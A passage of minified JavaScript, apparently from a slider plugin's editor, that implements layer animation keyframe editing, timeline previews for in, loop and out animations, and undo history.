t=!this.$container.hasClass("n2_layer_window_animations_editor--settings");this.$container.toggleClass("n2_layer_window_animations_editor--settings",t),this.$buttonSettings.toggleClass("n2_layer_window_animations_editor__button_settings--active",t)}.bind(this)).appendTo(this.$headingButtonsRight),t('<div class="n2_layer_window_animations_editor__button_delete"><i class="ssi_16 ssi_16--delete"></i></div>').on("click",function(e){e.preventDefault(),this.activatedGroupEditor.activatedAnimationGroup.remove()}.bind(this)).appendTo(this.$headingButtonsRight),this.$keyFramesContainer=t('<div class="n2_layer_window_animations_editor_basic"></div>').appendTo(this.$container),new c.UISortable(this.$keyFramesContainer,{axis:"y",helper:"clone_hide",forcePlaceholderSize:!0,items:".n2_layer_window_animations_editor_basic__keyframe",handle:".n2_layer_window_animations_editor_basic__keyframe_label",beforestart:function(e,t){this.$keyFramesContainer.css("height",this.$keyFramesContainer.height()+"px"),t.currentItem.hasClass("n2_layer_window_animations_editor_basic__keyframe--active")&&this.$keyFramesContainer.addClass("n2_layer_window_animations_editor_basic__keyframe--sort")}.bind(this),start:function(e,t){t.item.data("index",t.item.index())}.bind(this),stop:function(e,t){var i=t.item.data("index"),s=t.item.index();i!==s&&this.activatedGroupEditor.moveKeyFrame(i,s),this.$keyFramesContainer.css("height",""),this.$keyFramesContainer.removeClass("n2_layer_window_animations_editor_basic__keyframe--sort")}.bind(this)}),t('<div class="n2_layer_window_animations_editor_basic__button_add_keyframe">'+n2_("Add keyframe")+"</div>").on("click",function(e){this.activatedGroupEditor.createKeyFrame()}.bind(this)).appendTo(t('<div class="n2_layer_window_animations_editor_basic__add_keyframe"></div>').appendTo(this.$container)),this.fragmentEditor=this.animationManager.fragmentEditor,this.editorSlide=this.fragmentEditor.editor,W(this.editorSlide.getFrontendElement()[0],"SliderDeviceOrientation",this.onChangeDeviceOrientation.bind(this)),this.editorKeyFrame.setDevice(this.editorSlide.getDeviceMode()),t("body").on("timelinePlay",this.previewCancel.bind(this))}return s.get=function(){return i},s.prototype.onChangeDeviceOrientation=function(){this.editorKeyFrame.setDevice(this.editorSlide.getDeviceMode())},s.prototype.activateWithGroup=function(t){this.activatedGroupEditor=this.groups[t.group],this.groups[t.group].activate(t)},s.prototype.display=function(t){this.activatedGroupEditor.display(),this.$container.appendTo(t),this.$heading.off("singlepreview").on({"mouseleave.singlepreview":this.destroyTimeline.bind(this)})},s.prototype.toggleTimeline=function(){this.timeline?this.destroyTimeline():this.preview().play()},s.prototype.close=function(){this.editorKeyFrame.close(),this.activatedGroupEditor.close(),this.$keyFramesContainer.children().detach(),this.$container.detach()},s.prototype.destroyTimeline=function(){this.timeline&&(t("body").removeClass("n2-ss-animation-play-single"),this.timeline.destroy()),this.timeline=null,this.$buttonPlay.removeClass("n2_layer_window_animations_editor__button_play--active")},s.prototype.previewPreset=function(t,i){return this.preview(i,t).play(),this.destroyTimeline.bind(this)},s.prototype.preview=function(i,s){i=i||this.activatedGroupEditor.activatedAnimationGroup.getData(),s=s||this.activatedGroupEditor.group,this.destroyTimeline(),this.$buttonPlay.addClass("n2_layer_window_animations_editor__button_play--active"),t("body").addClass("n2-ss-animation-play-single");var n=this.animationManager.getActiveLayer().layer,h=n,r=h.data("animatableselector");return r&&(h=t(h[0].querySelector(r))),this.timeline=new c.TimelineAnimationBasicEditorPreview(this,n,h,s,i),this.timeline},s.prototype.previewCancel=function(){this.destroyTimeline()},s})),c.d("TimelineAnimationBasicEditorGroup","$",(function(){function t(t,i){for(var s in this.editor=t,this.editorKeyFrame=t.editorKeyFrame,this.group=i,this.fields=this.fields||{},this.fields)this.fields[s].input.on("outsideChange.n2-editor",this.changeGlobalInlineField.bind(this,s))}return t.prototype.outsideChange=function(t,i){this.fields[t]!==r&&this.fields[t].get()!==i&&this.fields[t].set(i)},t.prototype.changeGlobalInlineField=function(t,e){this.activatedAnimationGroup.setData(t,this.fields[t].get()),this.editor.preview().playOnce()},t.prototype.activate=function(t){this.activatedAnimationGroup=t,t.connectEditor(this)},t.prototype.close=function(){this.$form.detach(),this.activatedAnimationGroup.close(),delete this.activatedAnimationGroup},t.prototype.display=function(){for(var t in this.$form.insertAfter(this.editor.$heading),this.fields)this.fields[t].get()!==this.activatedAnimationGroup.data[t]&&this.fields[t].set(this.activatedAnimationGroup.data[t]);for(var i=0;i<this.activatedAnimationGroup.keyFrames.length;i++)this.addKeyFrame(this.activatedAnimationGroup.keyFrames[i]);this.activatedAnimationGroup.activateFirstKeyFrame()},t.prototype.addKeyFrame=function(t){t.getEditorElement().appendTo(this.editor.$keyFramesContainer)},t.prototype.insertKeyFrame=function(t,i){var s=i-1;s<0?t.getEditorElement().prependTo(this.editor.$keyFramesContainer):t.getEditorElement().insertAfter(this.activatedAnimationGroup.keyFrames[s].getEditorElement())},t.prototype.reAppendKeyFrames=function(){for(var t=this.activatedAnimationGroup.keyFrames.length-1;t>=0;t--)this.activatedAnimationGroup.keyFrames[t].getEditorElement().prependTo(this.editor.$keyFramesContainer)},t.prototype.activateKeyFrame=function(t){this.editorKeyFrame.activate(t)},t.prototype.createKeyFrame=function(){this.activatedAnimationGroup.addEmptyKeyFrame()},t.prototype.setKeyFrameCount=function(t){this.editor.$keyFramesContainer.toggleClass("n2_layer_window_animations_editor_basic--single-keyframe",1===t)},t.prototype.moveKeyFrame=function(t,i){this.activatedAnimationGroup.moveKeyFrame(t,i)},t})),c.d("TimelineAnimationBasicEditorKeyFrame","$",(function(){var t=c.$;function i(i){for(var s in this.editor=i,this.$form=t('.n2_fields_layer_window[data-field="fieldset-layer-window-layer-animation-basic-form"]').detach(),this.fields={duration:{input:this.$form.find("#layer-anim-duration"),set:function(t){this.field.insideChange(Math.round(1e3*t))},get:function(){return this.input.val()/1e3}},delay:{input:this.$form.find("#layer-anim-delay"),set:function(t){this.field.insideChange(Math.round(1e3*t))},get:function(){return this.input.val()/1e3}},ease:{input:this.$form.find("#layer-anim-ease"),set:function(t){this.field.insideChange(t)},get:function(){return this.input.val()}},opacity:{input:this.$form.find("#layer-anim-opacity"),set:function(t){this.field.insideChange(Math.round(100*t))},get:function(){return this.input.val()/100}},n2blur:{input:this.$form.find("#layer-anim-n2blur"),set:function(t){this.field.insideChange(t)},get:function(){return this.input.val()}},x:{isDeviceSpecific:!0,input:this.$form.find("#layer-anim-x"),set:function(t){this.field.insideChange(t)},get:function(){return this.input.val()}},y:{isDeviceSpecific:!0,input:this.$form.find("#layer-anim-y"),set:function(t){this.field.insideChange(t)},get:function(){return this.input.val()}},z:{input:this.$form.find("#layer-anim-z"),set:function(t){this.field.insideChange(t)},get:function(){return this.input.val()}},rotationX:{input:this.$form.find("#layer-anim-rotationX"),set:function(t){this.field.insideChange(t)},get:function(){return this.input.val()}},rotationY:{input:this.$form.find("#layer-anim-rotationY"),set:function(t){this.field.insideChange(t)},get:function(){return this.input.val()}},rotationZ:{input:this.$form.find("#layer-anim-rotationZ"),set:function(t){this.field.insideChange(t)},get:function(){return this.input.val()}},scaleX:{input:this.$form.find("#layer-anim-scaleX"),set:function(t){this.field.insideChange(Math.round(100*t))},get:function(){return this.input.val()/100}},scaleY:{input:this.$form.find("#layer-anim-scaleY"),set:function(t){this.field.insideChange(Math.round(100*t))},get:function(){return this.input.val()/100}},skewX:{input:this.$form.find("#layer-anim-skew"),set:function(t){this.field.insideChange(Math.round(t))},get:function(){return Math.round(this.input.val())}}},this.fields)this.fields[s].field=this.fields[s].input.data("field"),this.fields[s].input.on("outsideChange.n2-editor",this.changeInlineField.bind(this,s))}return i.prototype.setDevice=function(t){if(this.device=t,this._editedKeyFrame!==r){var i=this._editedKeyFrame;for(var s in this.fields){var n=i.get(s,!!this.fields[s].isDeviceSpecific&&this.device);this.fields[s].get()!==n&&this.fields[s].set(n)}}},i.prototype.changeInlineField=function(t,e){this._editedKeyFrame.setData(t,this.fields[t].get(),!!this.fields[t].isDeviceSpecific&&this.device),this.editor.preview().playOnce()},i.prototype.outsideChange=function(t,i,s){s!==r&&s!==this.device||this.fields[t]===r||this.fields[t].get()===i||this.fields[t].set(i)},i.prototype.activate=function(t){if(this._editedKeyFrame!==t){for(var i in this.close(),this._editedKeyFrame=t,this._editedKeyFrame.connectEditor(this),this.fields){var s=t.get(i,!!this.fields[i].isDeviceSpecific&&this.device);this.fields[i].get()!==s&&this.fields[i].set(s)}this.$form.appendTo(t.getEditorElement()),this.$form.parent().addClass("n2_layer_window_animations_editor_basic__keyframe--active")}},i.prototype.close=function(){this.$form.parent().removeClass("n2_layer_window_animations_editor_basic__keyframe--active"),this.$form.detach(),this._editedKeyFrame&&(this._editedKeyFrame.close(),delete this._editedKeyFrame)},i})),c.d("TimelineAnimationBasicEditorPreview","$",(function(){"use strict";var t={opacity:1,x:0,y:0,z:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,skewX:0,n2blur:0};function i(i,s,n,h,r){this.editor=i,this.timeline=null,this.device=this.editor.animationManager.fragmentEditor.editor.getDeviceMode(),this.isAbsolute="absolute"===s.data("pm"),this.preview=n,this.group=h,this.currentVisual=r.keyFrames,this.transformOrigin=r.transformOrigin||"50|*|50|*|0",this.specialZero=r.specialZero||0,this.isAbsolute?(this.horizontalRatio=i.animationManager.fragmentEditor.getResponsiveRatioHorizontal(),this.verticalRatio=i.animationManager.fragmentEditor.getResponsiveRatioVertical()):(this.horizontalRatio=1,this.verticalRatio=1),this.startValues=d({},t),this.createTimeline()}return i.prototype.setStartValues=function(t){d(this.startValues,t),delete this.startValues.duration,delete this.startValues.delay,delete this.startValues.ease},i.prototype.createTimeline=function(){this.timeline&&this.timeline.pause(0),this.timeline=new c.G({paused:1});var t=[];f(t,this.currentVisual);for(var i=0;i<t.length;i++)t[i]=d({duration:.8,delay:0,ease:"easeOutCubic",opacity:1,x:0,y:0,z:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,skewX:0,n2blur:0},t[i]),t[i].delay>.5&&(t[i].delay=.5);switch(this.group){case"in":this.buildTimelineIn(this.timeline,this.preview[0],t);break;case"loop":this.buildTimelineLoop(this.timeline,this.preview[0],t);break;case"out":this.buildTimelineOut(this.timeline,this.preview[0],t);break;default:console.log(this.group+" animation is not supported!")}c.MW.R(this.preview[0]).setValues(d({transformOrigin:this.transformOrigin.split("|*|").join("% ")+"px"},this.startValues)),this.timeline.totalDuration()>0&&this.timeline.set({},{},"+=1.5")},i.prototype.play=function(){this.timeline.totalDuration()>0&&(this.timeline.eventCallback("onComplete",function(){this.timeline.play(0,!1)}.bind(this)),this.timeline.play())},i.prototype.playOnce=function(){this.timeline.eventCallback("onComplete",function(){this.editor.destroyTimeline()}.bind(this)),this.timeline.play()},i.prototype.destroy=function(){this.timeline&&(this.timeline.pause(),this.repeatTimeout&&a(this.repeatTimeout),this.timeline.progress(1,!0),c.MW.R(this.preview[0]).setValues({opacity:1,x:0,y:0,z:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,skewX:0,n2blur:0})),this.timeline=null},i.prototype.adjustKeyFrameWithDevice=function(t){return"desktopPortrait"!==this.device&&t[this.device]!==r&&(t[this.device].x!==r&&(t.x=t[this.device].x),t[this.device].y!==r&&(t.y=t[this.device].y)),delete t.desktopLandscape,delete t.tabletLandscape,delete t.tabletPortrait,delete t.mobileLandscape,delete t.mobilePortrait,t},i.prototype.setCurrentZero=function(t){c.MW.R(t).setValues(d({},this.currentZero))},i.prototype.buildTimelineIn=function(i,s,n){this.currentZero=t,this.specialZero&&n.length>0&&(this.currentZero=this.adjustKeyFrameWithDevice(n.pop()),delete this.currentZero.name,this.currentZero.x=this.currentZero.x*this.horizontalRatio,this.currentZero.y=this.currentZero.y*this.verticalRatio,this.currentZero.rotationX=-this.currentZero.rotationX,this.currentZero.rotationY=-this.currentZero.rotationY,this.currentZero.rotationZ=-this.currentZero.rotationZ,this.setCurrentZero(s),this.setStartValues(this.currentZero));var h=0,r=this._buildAnimationChainIn(n,this.currentZero);if(r.length>0){for(var o=0;o<r.length;o++)i.to(c.MW.R(s),r[o].duration,r[o].to,h),h+=r[o].duration+r[o].to.delay;this.setStartValues(r[0].from)}},i.prototype._buildAnimationChainIn=function(t,i){for(var s=[{from:i}],n=t.length-1;n>=0;n--){var h=this.adjustKeyFrameWithDevice(t[n]),r=h.delay,o=h.duration,a=h.ease;delete h.delay,delete h.duration,delete h.ease,delete h.name;var c=s[0].from;h.x=-h.x*this.horizontalRatio,h.y=-h.y*this.verticalRatio,h.z=-h.z,h.rotationX=-h.rotationX,h.rotationY=-h.rotationY,h.rotationZ=-h.rotationZ,s.unshift({duration:o,from:h,to:d({},c,{ease:a,delay:r})})}return s.pop(),s},i.prototype.buildTimelineLoop=function(t,i,s){var n=this._buildAnimationChainLoop(s);if(n.length>0){for(var h=0;h<n.length;h++)t.to(c.MW.R(i),n[h].duration,n[h].to);this.setStartValues(n[0].from)}},i.prototype._buildAnimationChainLoop=function(i){for(var s,n=0;n<i.length;n++)i[n]=this.adjustKeyFrameWithDevice(i[n]);if(delete i[0].name,1===i.length){var h=i[0];if((s=d({},t)).duration=h.duration,s.ease=h.ease,(360==h.rotationX||360==h.rotationY||360==h.rotationZ)&&1==h.opacity&&0==h.x&&0==h.y&&0==h.z&&1==h.scaleX&&1==h.scaleY&&0==h.skewX&&0==h.n2blur)return[{duration:i[0].duration,from:d({},t),to:i[0]}];i.unshift(s)}var r=[{duration:i[n=0].duration,to:i[n]}];for(n++;n<i.length;n++){var o=(s=i[n]).duration;delete s.duration,delete s.name;var a=d({},r[r.length-1].to);delete a.delay,delete a.ease,s.x=s.x*this.horizontalRatio,s.y=s.y*this.verticalRatio,r.push({duration:o,from:a,to:s})}return r.push({duration:r[0].duration,from:d({},r[r.length-1].to),to:d({},r[0].to)}),r.shift(),r},i.prototype.buildTimelineOut=function(t,i,s){var n=0,h=this._buildAnimationChainOut(s);if(h.length>0){for(var r=0;r<h.length;r++)t.to(c.MW.R(i),h[r].duration,h[r].to,n),n+=h[r].duration+h[r].to.delay;this.setStartValues(h[0].from)}},i.prototype._buildAnimationChainOut=function(i){for(var s=[{to:t}],n=0;n<i.length;n++){var h=this.adjustKeyFrameWithDevice(i[n]),r=h.duration;delete h.duration,delete h.name;var o=d({},s[s.length-1].to);delete o.delay,delete o.ease,h.x=h.x*this.horizontalRatio,h.y=h.y*this.verticalRatio,s.push({duration:r,from:o,to:h})}return s.shift(),s},i})),c.d("TimelineAnimationBasicEditorGroupIn",["$","TimelineAnimationBasicEditorGroup"],(function(){var t=c.$;function i(i){this.$form=t('.n2_fields_layer_window[data-field="fieldset-layer-window-layer-animation-basic-form-in"]').detach(),c.FormTipManager.add(this.$form),this.fields={specialZero:{input:this.$form.find("#layerbasic-in-special-zero"),set:function(t){this.input.data("field").insideChange(parseInt(t)?1:0)},get:function(){return parseInt(this.input.val())?1:0}},transformOrigin:{input:this.$form.find("#layerbasic-in-transformorigin"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}}},c.TimelineAnimationBasicEditorGroup.call(this,i,"in")}return i.prototype=Object.create(c.TimelineAnimationBasicEditorGroup.prototype),i.prototype.constructor=i,i})),c.d("TimelineAnimationBasicEditorGroupLoop",["$","TimelineAnimationBasicEditorGroup"],(function(){var t=c.$;function i(i){this.$form=t('.n2_fields_layer_window[data-field="fieldset-layer-window-layer-animation-basic-form-loop"]').detach(),c.FormTipManager.add(this.$form),this.fields={repeatCount:{input:this.$form.find("#layerbasic-loop-repeat-count"),set:function(t){this.input.val(parseInt(t))},get:function(){return parseInt(this.input.val())}},repeatStartDelay:{input:this.$form.find("#layerbasic-loop-repeat-start-delay"),set:function(t){this.input.val(Math.round(1e3*parseFloat(t)))},get:function(){return parseInt(this.input.val())/1e3}},transformOrigin:{input:this.$form.find("#layerbasic-loop-transformorigin"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}}},c.TimelineAnimationBasicEditorGroup.call(this,i,"loop")}return i.prototype=Object.create(c.TimelineAnimationBasicEditorGroup.prototype),i.prototype.constructor=i,i})),c.d("TimelineAnimationBasicEditorGroupOut",["$","TimelineAnimationBasicEditorGroup"],(function(){var t=c.$;function i(i){this.$form=t('.n2_fields_layer_window[data-field="fieldset-layer-window-layer-animation-basic-form-out"]').detach(),c.FormTipManager.add(this.$form),this.fields={transformOrigin:{input:this.$form.find("#layerbasic-out-transformorigin"),set:function(t){this.input.data("field").insideChange(t)},get:function(){return this.input.val()}}},c.TimelineAnimationBasicEditorGroup.call(this,i,"out")}return i.prototype=Object.create(c.TimelineAnimationBasicEditorGroup.prototype),i.prototype.constructor=i,i})),c.d("TimelineAnimationBasicGroup",["$","TimelineAnimationGroupAbstract"],(function(){var t=c.$;function i(t,i,s,n,h){c.TimelineAnimationGroupAbstract.call(this,t,i,s,n),h=h||!1,this.keyFrames=[],this.load(),h&&c.History.get().addSimple(this,this._remove,this.historyResurrect,[this.getData(!0),d([],this.keyFrames)])}return i.prototype=Object.create(c.TimelineAnimationGroupAbstract.prototype),i.prototype.constructor=i,i.prototype.onSelfChange=function(){for(var t=0;t<this.keyFrames.length;t++)this.keyFrames[t].setSelf(this.self.keyFrames[t])},i.prototype.load=function(){if(this.data.keyFrames.length>0){this.animationType.onGroupAnimated(this);for(var t=0;t<this.data.keyFrames.length;t++)this.addKeyFrameByData(this.data.keyFrames[t])}delete this.data.keyFrames,this.animationType.controller.onUpdate()},i.prototype.addEmptyKeyFrame=function(){var t=this._addEmptyKeyFrame();c.History.get().addSimple(this,this._removeHistoricalKeyFrame,this._addHistoricalKeyFrame,[t]),t.activate()},i.prototype._addEmptyKeyFrame=function(){var t=this.addKeyFrameByData({});return this.editorGroup&&this.editorGroup.addKeyFrame(t),t},i.prototype._removeHistoricalKeyFrame=function(t){(t=t.getSelf())._remove(this.keyFrames.length-1)},i.prototype._addHistoricalKeyFrame=function(t){var i=this._addEmptyKeyFrame();t.setSelf(i)},i.prototype.addKeyFrameByData=function(t){var i=new c.BasicTimelineKeyFrame(this,t,this.group),s=i.getBar();return this.$holder.append(s),this.keyFrames.push(i),this.onUpdateKeyFrame(),i},i.prototype.insertAnimation=function(t,i){var s=new c.BasicTimelineKeyFrame(this,t,this.group),n=s.getBar(),h=i-1;return h<0?this.$holder.prepend(n):n.insertAfter(this.keyFrames[h].getBar()),this.editorGroup&&this.editorGroup.insertKeyFrame(s,i),this.keyFrames.splice(i,0,s),this.onUpdateKeyFrame(),s},i.prototype.remove=function(){c.History.get().addSimple(this,this.historyResurrect,this._remove,[this.getData(!0),d([],this.keyFrames)]),this._remove()},i.prototype._remove=function(){this.clear(),this.data=d({},this.defaults),this.animationType.onGroupNotAnimated(this)},i.prototype.historyResurrect=function(t,i){this.data=f({},this.defaults,t),this.load();for(var s=0;s<this.keyFrames.length;s++)i[s].setSelf(this.keyFrames[s])},i.prototype.clear=function(){for(var t=0;t<this.keyFrames.length;t++)this.keyFrames[t].whenDeleted();this.keyFrames=[]},i.prototype.replace=function(t){this.remove(),this._replace(t),c.History.get().addSimple(this,this._remove,this.historyResurrect,[this.getData(!0),d([],this.keyFrames)])},i.prototype._replace=function(t){for(var i in this.data=f({},this.data,t),this.data)this.defaults[i]===r&&delete this.data[i];this.load()},i.prototype.getEditor=function(){var t=c.TimelineAnimationBasicEditor.get();return t.activateWithGroup(this),t},i.prototype.hasAnimation=function(){return!!this.keyFrames.length},i.prototype.getData=function(t){var i=f({},this.data);i.keyFrames=[];for(var s=0;s<this.keyFrames.length;s++)i.keyFrames.push(this.keyFrames[s].getData(t));return t?nextend.deepDiff.map(i,this.defaults):i},i.prototype.edit=function(e,i){this.animationType.layer.activate(e),t('.n2_ss_layer_window .n2_ss_layer_window__tab_button[data-related-tab="animations"]').trigger("click"),t('.n2_ss_layer_window .n2_container_animation__button[data-related-tab="'+this.group+'"]').triggerHandler("click"),i?this.activateKeyFrame(i):this.activateFirstKeyFrame()},i.prototype.connectEditor=function(t){this.editorGroup=t,this.editorGroup.setKeyFrameCount(this.keyFrames.length)},i.prototype.close=function(){delete this.editorGroup},i.prototype.activateKeyFrame=function(t){this.editorGroup.activateKeyFrame(t)},i.prototype.activateFirstKeyFrame=function(){this.activateKeyFrame(this.keyFrames[0])},i.prototype.removeKeyFrameByIndex=function(t){t>=0&&(this.keyFrames.splice(t,1),this.onUpdateKeyFrame())},i.prototype.getKeyFrameIndex=function(t){return this.keyFrames.indexOf(t)},i.prototype.onUpdateKeyFrame=function(){this.editorGroup&&this.editorGroup.setKeyFrameCount(this.keyFrames.length),this.animationType.fixTimelineTotalDuration()},i.prototype.moveKeyFrame=function(t,i){this._moveKeyFrame(t,i);var s=c.History.get().addValue(this,this.historyMoveKeyFrame,[]);s&&s.setValues({oldIndex:i,newIndex:t},{oldIndex:t,newIndex:i})},i.prototype.historyMoveKeyFrame=function(t){this._moveKeyFrame(t.oldIndex,t.newIndex)},i.prototype._moveKeyFrame=function(t,i){var s=this.keyFrames[t];this.keyFrames.splice(t,1),this.keyFrames.splice(i,0,s),this.editorGroup&&this.editorGroup.reAppendKeyFrames();for(var n=0;n<this.keyFrames.length;n++)this.keyFrames[n].needBar&&this.$holder.append(this.keyFrames[n].getBar())},i.prototype.clearDeviceSpecific=function(t){for(var i=0;i<this.keyFrames.length;i++)this.keyFrames[i].clearDeviceSpecific(t)},i})),c.d("TimelineAnimationBasicGroupIn",["$","TimelineAnimationBasicGroup"],(function(){"use strict";function t(t,i,s){c.TimelineAnimationBasicGroup.prototype.constructor.call(this,t,"in",{specialZero:0,transformOrigin:"50|*|50|*|0",keyFrames:[]},i,s),this.specialZeroInChanged()}return t.prototype=Object.create(c.TimelineAnimationBasicGroup.prototype),t.prototype.constructor=t,t.prototype.specialZeroInChanged=function(){this.specialZeroKeyFrame!==r&&(this.specialZeroKeyFrame.setSpecialZero(!1),delete this.specialZeroKeyFrame),this.isLayerSpecialZero()&&(this.specialZeroKeyFrame=this.keyFrames[this.keyFrames.length-1],this.specialZeroKeyFrame.setSpecialZero(!0)),this.animationType.fixTimelineTotalDuration()},t.prototype.isLayerSpecialZero=function(){return this.data.specialZero},t.prototype.onChange_specialZero=function(t){this.specialZeroInChanged()},t.prototype._addEmptyKeyFrame=function(){var t=c.TimelineAnimationBasicGroup.prototype._addEmptyKeyFrame.apply(this,arguments);return this.specialZeroInChanged(),t},t.prototype._moveKeyFrame=function(){c.TimelineAnimationBasicGroup.prototype._moveKeyFrame.apply(this,arguments),this.specialZeroInChanged()},t})),c.d("TimelineAnimationBasicGroupLoop",["$","TimelineAnimationBasicGroup"],(function(){"use strict";function t(t,i,s){this.dummyAnimation=null,c.TimelineAnimationBasicGroup.prototype.constructor.call(this,t,"loop",{repeatCount:0,repeatStartDelay:0,transformOrigin:"50|*|50|*|0",keyFrames:[]},i,s)}return t.prototype=Object.create(c.TimelineAnimationBasicGroup.prototype),t.prototype.constructor=t,t.prototype.addKeyFrameByData=function(t){var i=new c.BasicTimelineKeyFrameLoop(this,t,this.group);return this.keyFrames.push(i),this.onUpdateKeyFrame(),i},t.prototype.insertAnimation=function(t,i){var s=new c.BasicTimelineKeyFrameLoop(this,t,this.group);return this.keyFrames.splice(i,0,s),this.onUpdateKeyFrame(),s},t.prototype._remove=function(){this.dummyAnimation&&this.dummyAnimation.whenDeleted(),c.TimelineAnimationBasicGroup.prototype._remove.apply(this,arguments)},t.prototype.historyResurrect=function(){c.TimelineAnimationBasicGroup.prototype.historyResurrect.apply(this,arguments),this.refreshBar()},t.prototype.refreshBar=function(){if(this.keyFrames.length>0){null===this.dummyAnimation&&(this.dummyAnimation=new c.BasicTimelineAnimationLoopDummy(this));var t=this.dummyAnimation.getBar();this.$holder.append(t),this.dummyAnimation.refresh()}},t.prototype.onChange_repeatStartDelay=function(t){this.dummyAnimation.setRepeatStartDelay(t)},t.prototype.onChange_repeatCount=function(){this.dummyAnimation.refresh()},t.prototype.onUpdateKeyFrame=function(){this.refreshBar(),c.TimelineAnimationBasicGroup.prototype.onUpdateKeyFrame.call(this)},t})),c.d("BasicTimelineAnimationLoopDummy",["$","TimelineAnimationAbstract"],(function(){"use strict";function t(t){this.basicGroup=t,c.TimelineAnimationAbstract.prototype.constructor.call(this,{duration:0,delay:0},"loop")}return t.prototype=Object.create(c.TimelineAnimationAbstract.prototype),t.prototype.constructor=t,t.prototype.setDelay=function(t){this.basicGroup.setData("repeatStartDelay",t)},t.prototype.getDelay=function(){return this.basicGroup.data.repeatStartDelay},t.prototype.refresh=function(){var t=this.basicGroup.data,i=this.basicGroup.keyFrames.length;if(0!==i){var s=0,n=0;if(1===i){var h=this.basicGroup.keyFrames[0].getData();n=360!=h.rotationX&&360!=h.rotationY&&360!=h.rotationZ||1!=h.opacity||0!=h.x||0!=h.y||0!=h.z||1!=h.scaleX||1!=h.scaleY||0!=h.skewX||0!=h.n2blur?2*(h.duration+h.delay):h.duration+h.delay}else{s=this.basicGroup.keyFrames[i-1].getData().duration;for(var r=0;r<i;r++){var o=this.basicGroup.keyFrames[r].getData();n+=o.duration+o.delay}}0!==t.repeatCount&&(n*=t.repeatCount),this.data.duration=n+s,this.data.delay=t.repeatStartDelay,this.animationChanged()}else this.bar.bar.detach()},t.prototype.renderDuration=function(t){var i;i=0===this.basicGroup.data.repeatCount?n2_("Loop"):Math.round(t*this.layerNavigationTimeline.oneSecMs),this.duration.html(i)},t.prototype.getBarOptions=function(){var t=c.TimelineAnimationAbstract.prototype.getBarOptions.call(this);return t.resizable=!1,delete t.resizableStop,t.label=function(t){return 0===this.basicGroup.data.repeatCount?n2_("Loop"):Math.round(t*this.layerNavigationTimeline.oneSecMs)}.bind(this),t},t.prototype.whenDeleted=function(){this.bar.detach()},t.prototype.setRepeatStartDelay=function(t){this.data.delay=t,this.animationChanged()},t.prototype.fixTimelineTotalDuration=function(){this.basicGroup.animationType.fixTimelineTotalDuration()},t.prototype.click=function(e){e.stopPropagation(),this.basicGroup.edit(e)},t})),c.d("TimelineAnimationBasicGroupOut",["$","TimelineAnimationBasicGroup"],(function(){"use strict";function t(t,i,s){c.TimelineAnimationBasicGroup.prototype.constructor.call(this,t,"out",{transformOrigin:"50|*|50|*|0",keyFrames:[]},i,s)}return t.prototype=Object.create(c.TimelineAnimationBasicGroup.prototype),t.prototype.constructor=t,t})),c.d("BasicTimelineKeyFrame",["$","TimelineAnimationAbstract"],(function(){var t=c.$;function i(t,i,s){this.basicGroup=t,this.group=s,this.$editorElement=!1,this.isSpecialZero=!1,c.TimelineAnimationAbstract.prototype.constructor.call(this,f({},c.BasicTimelineKeyFrame.defaults,i),s)}return i.prototype=Object.create(c.TimelineAnimationAbstract.prototype),i.prototype.constructor=i,i.defaults={duration:.8,delay:0,ease:"easeOutCubic",opacity:1,x:0,y:0,z:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,skewX:0,n2blur:0,desktopLandscape:{},tabletLandscape:{},tabletPortrait:{},mobileLandscape:{},mobilePortrait:{}},i.prototype.setData=function(t,i,s){var n=this.data;if(s&&"desktopPortrait"!==s&&(n=this.data[s]),n[t]!==i){var h=c.History.get().addValue(this,this.historySetData,[t,s]);h&&h.setValues(n[t],i),this._setData(n,t,i,s)}},i.prototype.historySetData=function(t,i,s){var n=this.data;s&&"desktopPortrait"!==s&&(n=this.data[s]),this._setData(n,i,t,s)},i.prototype._setData=function(t,i,s,n){t[i]=s,this.animationChanged(),this.editorKeyFrame&&this.editorKeyFrame.outsideChange(i,s,n),this.$editorElement&&this.updateKeyFrameLabel()},i.prototype.get=function(t,i){return i&&"desktopPortrait"!==i&&this.data[i][t]!==r?this.data[i][t]:this.data[t]},i.prototype.clearDeviceSpecific=function(t){this.setData("x",r,t),this.setData("y",r,t)},i.prototype.getOptimizedData=function(){return nextend.deepDiff.map(f({},this.data),c.BasicTimelineKeyFrame.defaults)},i.prototype.getData=function(t){return t?nextend.deepDiff.map(f({},this.data),c.BasicTimelineKeyFrame.defaults):f({},this.data)},i.prototype.connectEditor=function(t){this.editorKeyFrame=t},i.prototype.close=function(){this.editorKeyFrame&&delete this.editorKeyFrame},i.prototype.getEditorElement=function(){if(!1===this.$editorElement){this.$editorElement=t('<div class="n2_layer_window_animations_editor_basic__keyframe"></div>');var i=t('<div class="n2_layer_window_animations_editor_basic__keyframe_title"></div>').on("click",this.activate.bind(this)).appendTo(this.$editorElement);this.$keyFrameLabel=t('<div class="n2_layer_window_animations_editor_basic__keyframe_label"></div>').appendTo(i),this.updateKeyFrameLabel(),t('<div class="n2_layer_window_animations_editor_basic__keyframe_delete"><i class="ssi_16 ssi_16--delete"></i></div>').on("click",function(e){e.preventDefault(),e.stopPropagation(),this.remove()}.bind(this)).appendTo(i)}return this.$editorElement},i.prototype.updateKeyFrameLabel=function(){var t=this.getOptimizedData(),i=[];for(var s in delete t.duration,delete t.delay,delete t.ease,t)switch(typeof t[s]){case"string":case"number":i.push(s+": "+t[s])}this.$keyFrameLabel.text((this.isSpecialZero?n2_("Special Zero")+" - ":"")+(i.length?i.join(" | "):n2_("Keyframe")))},i.prototype.whenDeleted=function(){this.editorKeyFrame&&(this.editorKeyFrame.close(),delete this.editorKeyFrame),!1!==this.$editorElement&&this.$editorElement.remove(),c.TimelineAnimationAbstract.prototype.whenDeleted.call(this)},i.prototype.activate=function(){this.basicGroup.activateKeyFrame(this)},i.prototype.click=function(e){c.WindowManager.actionPrevent("ComponentRowActivate"),this.basicGroup.edit(e,this)},i.prototype.fixTimelineTotalDuration=function(){this.basicGroup.animationType.fixTimelineTotalDuration()},i.prototype.remove=function(){if(this.basicGroup.keyFrames.length>1){var 